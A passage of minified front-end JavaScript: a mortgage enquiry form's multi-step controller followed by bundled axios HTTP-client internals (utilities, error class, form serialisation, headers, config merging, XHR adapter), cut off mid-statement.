t=l.getDataWithFallback(s,"qn-basis",""),n=s.closest(".basis-qn-wrapper");n&&(t==e?n.classList.remove("hidden"):(n.classList.add("hidden"),s.checked=!1))}const s=this.element.querySelectorAll("h2[data-qn-basis]");for(const t of s){l.getDataWithFallback(t,"qn-basis","")==e?t.classList.remove("hidden"):t.classList.add("hidden")}}updateConditionals(){for(const e of this.conditionalFields){const t=l.getDataWithFallback(e,"conditional-show-selector"),s=this.element.querySelectorAll(t),n=e.checked;for(const e of s)n?(e.classList.remove("hidden"),e.removeAttribute("disabled")):(e.classList.add("hidden"),e.setAttribute("disabled","disabled"),e.value="")}}updateForm(){const e=this.formScreens;for(const t of e)t.classList.remove("active");e[this.currentStep-1].classList.add("active"),this.element.classList.contains("reskin")?this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span>/${e.length}`:this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span> of ${e.length}`;let t=this.currentStep/e.length*100;this.progressBar.style.width=`${t}%`,this.setMortgageBasis(),this.updateConditionals(),this.filterQuestions(),this.formSteps.style.height=this.formScreens[this.currentStep-1].offsetHeight+35+"px"}setMortgageBasis(){const e=this.element.querySelector("#Purchase");this.element.querySelector("#Remortgage").checked?this.mortgageBasis="remortgage":e.checked?this.mortgageBasis="purchase":this.mortgageBasis=""}validateCurrentStep(){const e=this.formScreens,t=this.screensFields,s=this.currentStep,n=e[s-1],i=t[s-1];let r=0,o=!1,a=!0;for(const e of i)e.closest(".hidden")||(e.closest(".answer")&&(r++,o=o||e.checked),"SELECT"==e.tagName&&(e.value||(a=!1)));return 0==r&&(o=!0),a||(o=!1),o?n.classList.remove("invalid"):n.classList.add("invalid"),o}prevStep(){this.currentStep>1&&(this.currentStep--,this.updateForm())}tryAdvanceToNextStep(){this.validateCurrentStep()&&(this.currentStep<this.formScreens.length?(this.currentStep++,this.updateForm()):(this.formWrap.style.display="none",this.finalFormScreen.style.display="block",l.scrollToTopOfElement(this.element,0)))}showFormWrap(){this.formWrap.style.display="block",this.finalFormScreen.style.display="none",l.scrollToTopOfElement(this.element,0),this.updateForm()}setupForm(){this.currentStep=1;const e=this.formWrapper=this.element;this.formWrap=e.querySelector(".form-wrap");const t=this.formScreens=e.querySelectorAll(".screen");this.formSteps=e.querySelector(".form-screens"),this.progressBar=e.querySelector(".progress"),this.counter=e.querySelector(".counter"),this.finalFormScreen=e.querySelector(".final-form-screen"),this.conditionalFields=e.querySelectorAll("[data-conditional-show-selector]");let s=[];for(const e of t){const t=e.querySelectorAll("input[type=radio],select");for(const e of t)e.addEventListener("click",(e=>{"radio"==e.target.type&&e.target.closest(".answer")&&this.tryAdvanceToNextStep()})),e.addEventListener("change",(e=>{const t=e.target;"SELECT"==t.tagName&&t.value&&e.target.closest(".screen").classList.remove("invalid"),"radio"==t.type&&e.target.closest(".screen").classList.remove("invalid"),this.updateForm()}));s.push(t)}this.screensFields=s;this.formWrapper.querySelectorAll(".form-next").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}))));this.formWrapper.querySelectorAll(".form-prev").forEach((e=>e.addEventListener("click",(e=>{e.preventDefault(),this.prevStep()}))));e.querySelector(".form-next-to-final").addEventListener("click",(e=>{e.preventDefault(),this.tryAdvanceToNextStep()}));e.querySelector(".form-prev-from-final").addEventListener("click",(e=>{e.preventDefault(),this.showFormWrap()})),this.updateForm(),this.element.addEventListener("submit",(e=>{const t=$(this.element);t.validate(),t.valid()&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this.element.classList.add("submitting"),setTimeout((()=>{this.element.submit()}),1e3))})),this.element.classList.add("ready")}},"mortgageEnquiryForm");const{toString:d}=Object.prototype,{getPrototypeOf:h}=Object,p=(m=Object.create(null),e=>{const t=d.call(e);return m[t]||(m[t]=t.slice(8,-1).toLowerCase())});var m;const f=e=>(e=e.toLowerCase(),t=>p(t)===e),g=e=>t=>typeof t===e,{isArray:y}=Array,b=g("undefined");const S=f("ArrayBuffer");const v=g("string"),E=g("function"),w=g("number"),L=e=>null!==e&&"object"==typeof e,T=e=>{if("object"!==p(e))return!1;const t=h(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},k=f("Date"),q=f("File"),F=f("Blob"),x=f("FileList"),A=f("URLSearchParams"),[C,R,O,D]=["ReadableStream","Request","Response","Headers"].map(f);function P(e,t,{allOwnKeys:s=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),y(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=s?Object.getOwnPropertyNames(e):Object.keys(e),r=i.length;let o;for(n=0;n<r;n++)o=i[n],t.call(null,e[o],o,e)}}function I(e,t){t=t.toLowerCase();const s=Object.keys(e);let n,i=s.length;for(;i-- >0;)if(n=s[i],t===n.toLowerCase())return n;return null}const N="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,B=e=>!b(e)&&e!==N;const M=(j="undefined"!=typeof Uint8Array&&h(Uint8Array),e=>j&&e instanceof j);var j;const _=f("HTMLFormElement"),H=(({hasOwnProperty:e})=>(t,s)=>e.call(t,s))(Object.prototype),U=f("RegExp"),W=(e,t)=>{const s=Object.getOwnPropertyDescriptors(e),n={};P(s,((s,i)=>{let r;!1!==(r=t(s,i,e))&&(n[i]=r||s)})),Object.defineProperties(e,n)},V="abcdefghijklmnopqrstuvwxyz",z="0123456789",Y={DIGIT:z,ALPHA:V,ALPHA_DIGIT:V+V.toUpperCase()+z};const J=f("AsyncFunction"),X=(K="function"==typeof setImmediate,G=E(N.postMessage),K?setImmediate:G?(Q=`axios@${Math.random()}`,Z=[],N.addEventListener("message",(({source:e,data:t})=>{e===N&&t===Q&&Z.length&&Z.shift()()}),!1),e=>{Z.push(e),N.postMessage(Q,"*")}):e=>setTimeout(e));var K,G,Q,Z;const ee="undefined"!=typeof queueMicrotask?queueMicrotask.bind(N):"undefined"!=typeof process&&process.nextTick||X,te={isArray:y,isArrayBuffer:S,isBuffer:function(e){return null!==e&&!b(e)&&null!==e.constructor&&!b(e.constructor)&&E(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||E(e.append)&&("formdata"===(t=p(e))||"object"===t&&E(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&S(e.buffer),t},isString:v,isNumber:w,isBoolean:e=>!0===e||!1===e,isObject:L,isPlainObject:T,isReadableStream:C,isRequest:R,isResponse:O,isHeaders:D,isUndefined:b,isDate:k,isFile:q,isBlob:F,isRegExp:U,isFunction:E,isStream:e=>L(e)&&E(e.pipe),isURLSearchParams:A,isTypedArray:M,isFileList:x,forEach:P,merge:function e(){const{caseless:t}=B(this)&&this||{},s={},n=(n,i)=>{const r=t&&I(s,i)||i;T(s[r])&&T(n)?s[r]=e(s[r],n):T(n)?s[r]=e({},n):y(n)?s[r]=n.slice():s[r]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&P(arguments[e],n);return s},extend:(e,t,s,{allOwnKeys:n}={})=>(P(t,((t,n)=>{s&&E(t)?e[n]=u(t,s):e[n]=t}),{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,s,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),s&&Object.assign(e.prototype,s)},toFlatObject:(e,t,s,n)=>{let i,r,o;const a={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),r=i.length;r-- >0;)o=i[r],n&&!n(o,e,t)||a[o]||(t[o]=e[o],a[o]=!0);e=!1!==s&&h(e)}while(e&&(!s||s(e,t))&&e!==Object.prototype);return t},kindOf:p,kindOfTest:f,endsWith:(e,t,s)=>{e=String(e),(void 0===s||s>e.length)&&(s=e.length),s-=t.length;const n=e.indexOf(t,s);return-1!==n&&n===s},toArray:e=>{if(!e)return null;if(y(e))return e;let t=e.length;if(!w(t))return null;const s=new Array(t);for(;t-- >0;)s[t]=e[t];return s},forEachEntry:(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=s.next())&&!n.done;){const s=n.value;t.call(e,s[0],s[1])}},matchAll:(e,t)=>{let s;const n=[];for(;null!==(s=e.exec(t));)n.push(s);return n},isHTMLForm:_,hasOwnProperty:H,hasOwnProp:H,reduceDescriptors:W,freezeMethods:e=>{W(e,((t,s)=>{if(E(e)&&-1!==["arguments","caller","callee"].indexOf(s))return!1;const n=e[s];E(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+s+"'")}))}))},toObjectSet:(e,t)=>{const s={},n=e=>{e.forEach((e=>{s[e]=!0}))};return y(e)?n(e):n(String(e).split(t)),s},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,s){return t.toUpperCase()+s})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:I,global:N,isContextDefined:B,ALPHABET:Y,generateString:(e=16,t=Y.ALPHA_DIGIT)=>{let s="";const{length:n}=t;for(;e--;)s+=t[Math.random()*n|0];return s},isSpecCompliantForm:function(e){return!!(e&&E(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),s=(e,n)=>{if(L(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=y(e)?[]:{};return P(e,((e,t)=>{const r=s(e,n+1);!b(r)&&(i[t]=r)})),t[n]=void 0,i}}return e};return s(e,0)},isAsyncFn:J,isThenable:e=>e&&(L(e)||E(e))&&E(e.then)&&E(e.catch),setImmediate:X,asap:ee};function se(e,t,s,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),s&&(this.config=s),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}te.inherits(se,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:te.toJSONObject(this.config),code:this.code,status:this.status}}});const ne=se.prototype,ie={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{ie[e]={value:e}})),Object.defineProperties(se,ie),Object.defineProperty(ne,"isAxiosError",{value:!0}),se.from=(e,t,s,n,i,r)=>{const o=Object.create(ne);return te.toFlatObject(e,o,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),se.call(o,e.message,t,s,n,i),o.cause=e,o.name=e.name,r&&Object.assign(o,r),o};const re=se;function oe(e){return te.isPlainObject(e)||te.isArray(e)}function ae(e){return te.endsWith(e,"[]")?e.slice(0,-2):e}function le(e,t,s){return e?e.concat(t).map((function(e,t){return e=ae(e),!s&&t?"["+e+"]":e})).join(s?".":""):t}const ce=te.toFlatObject(te,{},null,(function(e){return/^is[A-Z]/.test(e)}));const ue=function(e,t,s){if(!te.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(s=te.toFlatObject(s,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!te.isUndefined(t[e])}))).metaTokens,i=s.visitor||c,r=s.dots,o=s.indexes,a=(s.Blob||"undefined"!=typeof Blob&&Blob)&&te.isSpecCompliantForm(t);if(!te.isFunction(i))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(te.isDate(e))return e.toISOString();if(!a&&te.isBlob(e))throw new re("Blob is not supported. Use a Buffer instead.");return te.isArrayBuffer(e)||te.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,s,i){let a=e;if(e&&!i&&"object"==typeof e)if(te.endsWith(s,"{}"))s=n?s:s.slice(0,-2),e=JSON.stringify(e);else if(te.isArray(e)&&function(e){return te.isArray(e)&&!e.some(oe)}(e)||(te.isFileList(e)||te.endsWith(s,"[]"))&&(a=te.toArray(e)))return s=ae(s),a.forEach((function(e,n){!te.isUndefined(e)&&null!==e&&t.append(!0===o?le([s],n,r):null===o?s:s+"[]",l(e))})),!1;return!!oe(e)||(t.append(le(i,s,r),l(e)),!1)}const u=[],d=Object.assign(ce,{defaultVisitor:c,convertValue:l,isVisitable:oe});if(!te.isObject(e))throw new TypeError("data must be an object");return function e(s,n){if(!te.isUndefined(s)){if(-1!==u.indexOf(s))throw Error("Circular reference detected in "+n.join("."));u.push(s),te.forEach(s,(function(s,r){!0===(!(te.isUndefined(s)||null===s)&&i.call(t,s,te.isString(r)?r.trim():r,n,d))&&e(s,n?n.concat(r):[r])})),u.pop()}}(e),t};function de(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function he(e,t){this._pairs=[],e&&ue(e,this,t)}const pe=he.prototype;pe.append=function(e,t){this._pairs.push([e,t])},pe.toString=function(e){const t=e?function(t){return e.call(this,t,de)}:de;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const me=he;function fe(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ge(e,t,s){if(!t)return e;const n=s&&s.encode||fe;te.isFunction(s)&&(s={serialize:s});const i=s&&s.serialize;let r;if(r=i?i(t,s):te.isURLSearchParams(t)?t.toString():new me(t,s).toString(n),r){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+r}return e}const ye=class{constructor(){this.handlers=[]}use(e,t,s){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!s&&s.synchronous,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){te.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},be={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Se={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:me,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},ve="undefined"!=typeof window&&"undefined"!=typeof document,Ee="object"==typeof navigator&&navigator||void 0,we=ve&&(!Ee||["ReactNative","NativeScript","NS"].indexOf(Ee.product)<0),Le="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,Te=ve&&window.location.href||"http://localhost",ke={...t,...Se};const qe=function(e){function t(e,s,n,i){let r=e[i++];if("__proto__"===r)return!0;const o=Number.isFinite(+r),a=i>=e.length;if(r=!r&&te.isArray(n)?n.length:r,a)return te.hasOwnProp(n,r)?n[r]=[n[r],s]:n[r]=s,!o;n[r]&&te.isObject(n[r])||(n[r]=[]);return t(e,s,n[r],i)&&te.isArray(n[r])&&(n[r]=function(e){const t={},s=Object.keys(e);let n;const i=s.length;let r;for(n=0;n<i;n++)r=s[n],t[r]=e[r];return t}(n[r])),!o}if(te.isFormData(e)&&te.isFunction(e.entries)){const s={};return te.forEachEntry(e,((e,n)=>{t(function(e){return te.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,s,0)})),s}return null};const Fe={transitional:be,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const s=t.getContentType()||"",n=s.indexOf("application/json")>-1,i=te.isObject(e);i&&te.isHTMLForm(e)&&(e=new FormData(e));if(te.isFormData(e))return n?JSON.stringify(qe(e)):e;if(te.isArrayBuffer(e)||te.isBuffer(e)||te.isStream(e)||te.isFile(e)||te.isBlob(e)||te.isReadableStream(e))return e;if(te.isArrayBufferView(e))return e.buffer;if(te.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let r;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return ue(e,new ke.classes.URLSearchParams,Object.assign({visitor:function(e,t,s,n){return ke.isNode&&te.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((r=te.isFileList(e))||s.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return ue(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,s){if(te.isString(e))try{return(t||JSON.parse)(e),te.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(s||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||Fe.transitional,s=t&&t.forcedJSONParsing,n="json"===this.responseType;if(te.isResponse(e)||te.isReadableStream(e))return e;if(e&&te.isString(e)&&(s&&!this.responseType||n)){const s=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(s){if("SyntaxError"===e.name)throw re.from(e,re.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ke.classes.FormData,Blob:ke.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};te.forEach(["delete","get","head","post","put","patch"],(e=>{Fe.headers[e]={}}));const xe=Fe,Ae=te.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ce=Symbol("internals");function Re(e){return e&&String(e).trim().toLowerCase()}function Oe(e){return!1===e||null==e?e:te.isArray(e)?e.map(Oe):String(e)}function De(e,t,s,n,i){return te.isFunction(n)?n.call(this,t,s):(i&&(t=s),te.isString(t)?te.isString(n)?-1!==t.indexOf(n):te.isRegExp(n)?n.test(t):void 0:void 0)}class Pe{constructor(e){e&&this.set(e)}set(e,t,s){const n=this;function i(e,t,s){const i=Re(t);if(!i)throw new Error("header name must be a non-empty string");const r=te.findKey(n,i);(!r||void 0===n[r]||!0===s||void 0===s&&!1!==n[r])&&(n[r||t]=Oe(e))}const r=(e,t)=>te.forEach(e,((e,s)=>i(e,s,t)));if(te.isPlainObject(e)||e instanceof this.constructor)r(e,t);else if(te.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))r((e=>{const t={};let s,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),s=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!s||t[s]&&Ae[s]||("set-cookie"===s?t[s]?t[s].push(n):t[s]=[n]:t[s]=t[s]?t[s]+", "+n:n)})),t})(e),t);else if(te.isHeaders(e))for(const[t,n]of e.entries())i(n,t,s);else null!=e&&i(t,e,s);return this}get(e,t){if(e=Re(e)){const s=te.findKey(this,e);if(s){const e=this[s];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),s=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=s.exec(e);)t[n[1]]=n[2];return t}(e);if(te.isFunction(t))return t.call(this,e,s);if(te.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=Re(e)){const s=te.findKey(this,e);return!(!s||void 0===this[s]||t&&!De(0,this[s],s,t))}return!1}delete(e,t){const s=this;let n=!1;function i(e){if(e=Re(e)){const i=te.findKey(s,e);!i||t&&!De(0,s[i],i,t)||(delete s[i],n=!0)}}return te.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let s=t.length,n=!1;for(;s--;){const i=t[s];e&&!De(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,s={};return te.forEach(this,((n,i)=>{const r=te.findKey(s,i);if(r)return t[r]=Oe(n),void delete t[i];const o=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,s)=>t.toUpperCase()+s))}(i):String(i).trim();o!==i&&delete t[i],t[o]=Oe(n),s[o]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return te.forEach(this,((s,n)=>{null!=s&&!1!==s&&(t[n]=e&&te.isArray(s)?s.join(", "):s)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const s=new this(e);return t.forEach((e=>s.set(e))),s}static accessor(e){const t=(this[Ce]=this[Ce]={accessors:{}}).accessors,s=this.prototype;function n(e){const n=Re(e);t[n]||(!function(e,t){const s=te.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+s,{value:function(e,s,i){return this[n].call(this,t,e,s,i)},configurable:!0})}))}(s,e),t[n]=!0)}return te.isArray(e)?e.forEach(n):n(e),this}}Pe.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),te.reduceDescriptors(Pe.prototype,(({value:e},t)=>{let s=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[s]=e}}})),te.freezeMethods(Pe);const Ie=Pe;function Ne(e,t){const s=this||xe,n=t||s,i=Ie.from(n.headers);let r=n.data;return te.forEach(e,(function(e){r=e.call(s,r,i.normalize(),t?t.status:void 0)})),i.normalize(),r}function Be(e){return!(!e||!e.__CANCEL__)}function Me(e,t,s){re.call(this,null==e?"canceled":e,re.ERR_CANCELED,t,s),this.name="CanceledError"}te.inherits(Me,re,{__CANCEL__:!0});const je=Me;function _e(e,t,s){const n=s.config.validateStatus;s.status&&n&&!n(s.status)?t(new re("Request failed with status code "+s.status,[re.ERR_BAD_REQUEST,re.ERR_BAD_RESPONSE][Math.floor(s.status/100)-4],s.config,s.request,s)):e(s)}const He=function(e,t){e=e||10;const s=new Array(e),n=new Array(e);let i,r=0,o=0;return t=void 0!==t?t:1e3,function(a){const l=Date.now(),c=n[o];i||(i=l),s[r]=a,n[r]=l;let u=o,d=0;for(;u!==r;)d+=s[u++],u%=e;if(r=(r+1)%e,r===o&&(o=(o+1)%e),l-i<t)return;const h=c&&l-c;return h?Math.round(1e3*d/h):void 0}};const Ue=function(e,t){let s,n,i=0,r=1e3/t;const o=(t,r=Date.now())=>{i=r,s=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),a=t-i;a>=r?o(e,t):(s=e,n||(n=setTimeout((()=>{n=null,o(s)}),r-a)))},()=>s&&o(s)]},We=(e,t,s=3)=>{let n=0;const i=He(50,250);return Ue((s=>{const r=s.loaded,o=s.lengthComputable?s.total:void 0,a=r-n,l=i(a);n=r;e({loaded:r,total:o,progress:o?r/o:void 0,bytes:a,rate:l||void 0,estimated:l&&o&&r<=o?(o-r)/l:void 0,event:s,lengthComputable:null!=o,[t?"download":"upload"]:!0})}),s)},Ve=(e,t)=>{const s=null!=e;return[n=>t[0]({lengthComputable:s,total:e,loaded:n}),t[1]]},$e=e=>(...t)=>te.asap((()=>e(...t))),ze=ke.hasStandardBrowserEnv?((e,t)=>s=>(s=new URL(s,ke.origin),e.protocol===s.protocol&&e.host===s.host&&(t||e.port===s.port)))(new URL(ke.origin),ke.navigator&&/(msie|trident)/i.test(ke.navigator.userAgent)):()=>!0,Ye=ke.hasStandardBrowserEnv?{write(e,t,s,n,i,r){const o=[e+"="+encodeURIComponent(t)];te.isNumber(s)&&o.push("expires="+new Date(s).toGMTString()),te.isString(n)&&o.push("path="+n),te.isString(i)&&o.push("domain="+i),!0===r&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Je(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const Xe=e=>e instanceof Ie?{...e}:e;function Ke(e,t){t=t||{};const s={};function n(e,t,s,n){return te.isPlainObject(e)&&te.isPlainObject(t)?te.merge.call({caseless:n},e,t):te.isPlainObject(t)?te.merge({},t):te.isArray(t)?t.slice():t}function i(e,t,s,i){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e,0,i):n(e,t,0,i)}function r(e,t){if(!te.isUndefined(t))return n(void 0,t)}function o(e,t){return te.isUndefined(t)?te.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function a(s,i,r){return r in t?n(s,i):r in e?n(void 0,s):void 0}const l={url:r,method:r,data:r,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:a,headers:(e,t,s)=>i(Xe(e),Xe(t),0,!0)};return te.forEach(Object.keys(Object.assign({},e,t)),(function(n){const r=l[n]||i,o=r(e[n],t[n],n);te.isUndefined(o)&&r!==a||(s[n]=o)})),s}const Ge=e=>{const t=Ke({},e);let s,{data:n,withXSRFToken:i,xsrfHeaderName:r,xsrfCookieName:o,headers:a,auth:l}=t;if(t.headers=a=Ie.from(a),t.url=ge(Je(t.baseURL,t.url),e.params,e.paramsSerializer),l&&a.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):""))),te.isFormData(n))if(ke.hasStandardBrowserEnv||ke.hasStandardBrowserWebWorkerEnv)a.setContentType(void 0);else if(!1!==(s=a.getContentType())){const[e,...t]=s?s.split(";").map((e=>e.trim())).filter(Boolean):[];a.setContentType([e||"multipart/form-data",...t].join("; "))}if(ke.hasStandardBrowserEnv&&(i&&te.isFunction(i)&&(i=i(t)),i||!1!==i&&ze(t.url))){const e=r&&o&&Ye.read(o);e&&a.set(r,e)}return t},Qe="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,s){const n=Ge(e);let i=n.data;const r=Ie.from(n.headers).normalize();let o,a,l,c,u,{responseType:d,onUploadProgress:h,onDownloadProgress:p}=n;function m(){c&&c(),u&&u(),n.cancelToken&&n.cancelToken.unsubscribe(o),n.signal&&n.signal.removeEventListener("abort",o)}let f=new XMLHttpRequest;function g(){if(!f)return;const n=Ie.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders());_e((function(e){t(e),m()}),(function(e){s(e),m()}),{data:d&&"text"!==d&&"json"!==d?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:n,config:e,request:f}),f=null}f.open(n.method.toUpperCase(),n.url,!0),f.timeout=n.timeout,"onloadend"in f?f.onloadend=g:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(g)},f.onabort=function(){f&&(s(new re("Request aborted",re.ECONNABORTED,e,f)),f=null)},f.onerror=function(){s(new re("Network Error",re.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let t=n.timeout?"timeout of "+n.timeout+"ms exceeded":"timeout exceeded";const i=n.transitional||be;n.timeoutErrorMessage&&(t=n.timeoutErrorMessage),s(new re(t,i.clarifyTimeoutError?re.ETIMEDOUT:re.ECONNABORTED,e,f)),f=null},void 0===i&&r.setContentType(null),"setRequestHeader"in f&&te.forEach(r.toJSON(),(function(e,t){f.setRequestHeader(t,e)})),te.isUndefined(n.withCredentials)||(f.withCredentials=!!n.withCredentials),d&&"json"!==d&&(f.responseType=n.responseType),p&&([l,u]=We(p,!0),f.addEventListener("progress",l)),h&&f.upload&&([a,c]=We(h),f.upload.addEventListener("progress",a),f.upload.addEventListener("loadend",c)),(n.cancelToken||n.signal)&&(o=t=>{f&&(s(!t||t.type?new je(null,e,f):t),f.abort(),f=null)},n.cancelToken&&n.cancelToken.subscribe(o),n.signal&&(n.signal.aborted?o():n.signal.addEventListener("abort",o)));const y=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(n.url);y&&-1===ke.protocols.indexOf(y)?s(new re("Unsupported protocol "+y+":",re.ERR_BAD_REQUEST,e)):f.send(i||null)}))},Ze=(e,t)=>{const{length:s}=e=e?e.filter(Boolean):[];if(t||s){let s,n=new AbortController;const i=function(e){if(!s){s=!0,o();const t=e instanceof Error?e:this.reason;n.abort(t instanceof re?t:new je(t instanceof Error?t.message:t))}};let r=t&&setTimeout((()=>{r=null,i(new re(`timeout ${t} of ms 